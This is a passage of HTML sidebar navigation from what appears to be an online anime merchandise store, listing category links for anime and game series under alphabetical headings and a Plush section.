<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
